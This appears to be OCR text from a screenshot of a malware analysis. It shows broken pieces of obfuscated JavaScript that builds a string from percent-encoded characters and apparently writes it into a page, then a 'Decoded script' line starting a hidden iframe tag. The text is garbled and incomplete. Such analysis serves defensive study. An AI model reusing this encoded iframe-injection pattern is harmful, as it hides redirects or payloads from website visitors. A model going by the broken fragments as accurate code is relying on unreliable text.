
%3c','%2f','%69','%
%65','%3e');out="";
1;i++)
{out+=t[i];}docum
);
Decoded script:
<iframe name=c12 